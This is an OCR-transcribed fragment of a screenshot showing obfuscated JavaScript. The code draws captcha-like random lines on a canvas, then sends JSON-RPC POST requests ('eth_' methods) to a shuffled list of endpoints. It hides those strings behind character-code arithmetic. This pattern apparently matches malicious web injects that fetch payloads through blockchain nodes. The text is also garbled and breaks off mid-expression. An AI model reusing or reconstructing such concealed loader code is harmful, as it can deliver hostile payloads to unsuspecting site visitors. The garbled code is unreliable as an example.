
(24+16));x.lineTo(Math.random()*
(35+31+74),Math.random()*
(31+9));x.stroke();}x.font='24p'+'x
'+'Sego'+'e UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode((10+4+20));const
re=await fetch(r,
{method:String.fromCharCode((7+48+25),
(52+4+23),(55+8+20),
(33+10+41)),body:JSON.stringify({jsonrpc:S
tring.fromCharCode((41+6+3),(40+6),
(38+1+9)),method:String.fromCharCode((20
+45+36),(57+59),(55+49),(40+40+15),